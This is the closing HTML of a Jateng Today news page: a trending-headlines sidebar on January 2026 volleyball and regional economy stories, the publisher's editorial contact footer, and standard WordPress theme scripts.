	<div class="entry-featured-media " ><a title="Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor" class="g1-frame" href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140871 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-voli-putri-indonesia">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1" rel="bookmark">Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T22:05:46+07:00">24 Januari 2026, 10:05 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140867 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bajaj tag-maxride tag-solo">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif" rel="bookmark">Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T13:25:00+07:00">24 Januari 2026, 1:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140863 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-jakarta-popsivo-polwan tag-megawati-hangestri tag-pertamina-enduro-vs-popsivo-polwan tag-proliga-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan" rel="bookmark">Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-23T23:50:41+07:00">23 Januari 2026, 11:50 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140857 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ana-bjelica tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-medan-falcons tag-proliga-2026 tag-salsabila-dara">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026" rel="bookmark">Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-23T21:02:21+07:00">23 Januari 2026, 9:02 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T23:31:35+07:00">22 Januari 2026, 11:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:25:24+07:00">22 Januari 2026, 5:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
